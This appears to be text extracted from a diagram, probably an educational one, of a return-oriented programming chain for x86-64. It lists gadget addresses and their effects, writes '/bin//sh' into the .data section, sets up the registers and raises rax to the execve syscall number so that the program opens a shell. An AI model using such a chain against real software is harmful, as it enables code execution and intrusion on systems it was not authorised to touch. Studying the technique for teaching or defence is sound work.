 Stack Gadget Effect
rsp
0x00000000000905ee # pop rsi ; ret
0x00000000002cd000 # @ .data
0x000000000003b62e # pop rax ; ret
0x2f62696e2f2f7368 # ”/bin//sh"
0x000000000001f532 # mov qword ptr [rsi], rax ; pop rbp ; ret
0x4141414141414141 # padding
0x00000000000905ee # pop rsi ; ret
0x00000000002cd008 # @ .data + 8
0x0000000000000fa0 # xor rax, rax ; ret
0x000000000001f532 # mov qword ptr [rsi], rax ; pop rbp ; ret
0x4141414141414141 # padding
0x00000000000004cd # pop rdi ; pop rbp ; ret
0x00000000002cd000 # @ .data
0x4141414141414141 # padding
0x00000000000905ee # pop rsi ; ret
0x00000000002cd008 # @ .data + 8
0x0000000000068f03 # pop rdx ; ret
0x00000000002cd008 # @ .data + 8
0x0000000000000fa0 # xor rax, rax ; ret
0x00000000000038fe # inc rax ; ret
0x00000000000038fe # inc rax ; ret
0x00000000000038fe # inc rax ; ret
[… keep incrementing rax to 59 : SYS_execve]
0x00000000000038fe # inc rax ; ret
0x00000000000038fe # inc rax ; ret
0x00000000000038fe # inc rax ; ret
0x00000000000009c8 # syscall
rax
0xffffffffffffffff
rdi
0xffffffffffffffff
rsi
0xffffffffffffffff
rdx
0xffffffffffffffff
0x2cd000
0xffffffffffffffff
0xffffffffffffffff